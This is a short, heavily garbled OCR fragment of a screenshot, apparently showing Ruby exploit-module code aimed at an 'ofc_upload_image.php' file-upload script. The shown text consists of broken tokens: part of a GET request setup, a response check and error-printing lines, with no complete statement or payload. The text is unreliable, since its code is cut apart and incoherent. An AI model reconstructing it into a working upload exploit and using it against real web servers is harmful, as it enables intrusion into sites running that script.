
'method'
=>
'GE
'uri'
=> norma
"ofc_upload_image.php
})
if
not
res
print_error(
"#{
out"
)
return
Exploit:
elsif
res.code.to
print_error(
"#{
ofc_upload_image.php 